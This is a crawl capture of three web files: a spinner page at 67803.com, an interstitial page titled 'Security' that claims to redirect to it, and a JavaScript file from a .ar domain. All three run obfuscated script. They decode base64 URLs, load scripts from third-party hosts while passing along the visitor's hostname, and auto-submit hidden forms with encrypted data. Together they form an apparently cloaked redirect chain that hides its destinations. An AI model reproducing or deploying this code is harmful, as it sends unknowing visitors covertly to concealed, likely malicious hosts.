

--- FILE ---
content_type: text/html
request_url: http://67803.com/html/76e199922.html
body_size: 1095
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width,initial-scale=1.0"><link rel="icon" href="[data-uri]"><style>body{height:85vh;display:flex;justify-content:center;align-items:center}div{width:48px;height:48px;display:inline-block;position:relative;border:2px solid #ddd;animation:a 2s linear infinite}div:after,div:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;border:2px solid #009688;width:38px;height:38px;animation:b 1.5s linear infinite;transform-origin:center center}div:before{width:28px;height:28px;border-color:#ddd;animation:a 1s linear infinite}@keyframes a{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes b{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}</style></head><body><div></div><script>(function(a,b){b=a.createElement("script"),b.src=atob("aHR0cHM6Ly8wdmFzdDZyb2pzNC52YW5keXNlbG8uYXI6MzIxMw==").concat("/?").concat(encodeURIComponent(btoa(window.location.hostname))),(a.head||a.getElementsByTagName("head")[0]).appendChild(b)})(document)</script></body></html>

--- FILE ---
content_type: text/html
request_url: https://0pqk5ytdsub1.zeitr.ch:2605/
body_size: 1515
content:
<!DOCTYPE html>
<html>
<head>
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0;"/>
    <meta charset="UTF-8">
    <link rel="shortcut icon" href="[data-uri]">
    <link rel="icon" href="[data-uri]">
    <title>Security</title>
    <style type="text/css">*{box-sizing:border-box}html,body{background-color:#fff;margin:0;padding:0;height:99.9%}.loading{width:100%;height:100%;position:relative;padding:15% 20px 0}.loading .cssload-bellContainer{height:150px;box-sizing:content-box;display:flex;justify-content:center;align-items:center}.loading .cssload-bell{width:48px;height:48px;display:inline-block;position:relative;border:2px solid #ddd;animation:rotation 2s linear infinite}.loading .cssload-bell:after,.loading .cssload-bell:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;border:2px solid #3f51b5;width:38px;height:38px;animation:rotationBack 1.5s linear infinite;transform-origin:center center}.loading .cssload-bell:before{width:28px;height:28px;border-color:#ddd;animation:rotation 1s linear infinite}@keyframes rotation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes rotationBack{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}</style>
</head>
<body>
<div class="loading">
    <div class="cssload-bellContainer">
        <div class="cssload-bell"></div>
    </div>
    <div style="color:#263238;text-align:center" id="contend"></div>
    <div style="color:#263238;text-align:center;font-size:.9rem;margin-top:5px" id="tips"></div>
</div>
<script>
    let language = "en";
    let domain = "\x36\x37\x38\x30\x33\x2e\x63\x6f\x6d";
    const contendI18nMap = {
        zh: "正在前往 ".concat(domain).concat(" ..."),
        vi: "Chuyển hướng đến ".concat(domain).concat(" ..."),
        en: "Redirecting to ".concat(domain).concat(" ...")
    }
    const tipsI18nMap = {
        zh: "此页面不支持刷新",
        vi: "Trang này không hỗ trợ làm mới.",
        en: "This page does not support refresh."
    }
    try {
        const lang = navigator.language.split("-")[0];
        if (contendI18nMap[lang]) {
            language = lang;
        }
        document.getElementById("contend").innerHTML = contendI18nMap[language];
        document.getElementById("tips").innerHTML = tipsI18nMap[language];
    } catch (err) {
        console.error(err);
    }
    setTimeout(function(a,b,c){a=document.createElement("form");a.setAttribute("action","/"),a.setAttribute("method","post"),a.setAttribute("style","display:none"),b=document.createElement("input"),b.setAttribute("type","hidden"),b.setAttribute("name","checked"),b.setAttribute("value","ok"),a.append(b),c=document.createElement("input"),c.setAttribute("type","hidden"),c.setAttribute("name","data"),c.setAttribute("value","U2FsdGVkX1+8HCzb1hCXWgNO3Eaim3nqcWIvlEUeY4OuzSgDqSQAd\/lbvXWg260tFNC6ReTAheT7FTYVN9goaDkVLaWBqlZtECgVa9zGs\/pFIpnK0TMFFDMc+q9ouFAIBE66LjDqxkGqXwfxIpCITxfEl52DIFrLZ4\/Ur\/bnLxKNvPsZblD1KrspfpM2\/vbql3XKoMFT+HSUDLcaZWnuNA=="),a.append(c),document.body.append(a),setTimeout(function(){a.submit()},50)},3000)
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://0vast6rojs4.vandyselo.ar:3213/?Njc4MDMuY29t
body_size: 485
content:
var _hmt=[],_czc=[];(function(a,b,c,d){b._init||(b._init=!0,c=function(){var a,b=document.createElement("form");b.setAttribute("action",atob("aHR0cHM6Ly8wcHFrNXl0ZHN1YjEuemVpdHIuY2g6MjYwNS8=")),b.setAttribute("method","post"),b.setAttribute("style","display:none"),a=document.createElement("input"),a.setAttribute("type","hidden"),a.setAttribute("name","data"),a.setAttribute("value","U2FsdGVkX1+8HCzb1hCXWgNO3Eaim3nqcWIvlEUeY4OuzSgDqSQAd/lbvXWg260tFNC6ReTAheT7FTYVN9goaDkVLaWBqlZtECgVa9zGs/pFIpnK0TMFFDMc+q9ouFAIBE66LjDqxkGqXwfxIpCITxfEl52DIFrLZ4/Ur/bnLxKNvPsZblD1KrspfpM2/vbql3XKoMFT+HSUDLcaZWnuNA=="),b.append(a),document.body.append(b),setTimeout(function(){b.submit()},50)},d=a.createElement("script"),d.src="https://hm-js.app/hm2.js?hello",d.onerror=d.onload=function(){setTimeout(c,500)},a.getElementsByTagName("head")[0].appendChild(d),setTimeout(c,3e3))})(document,window)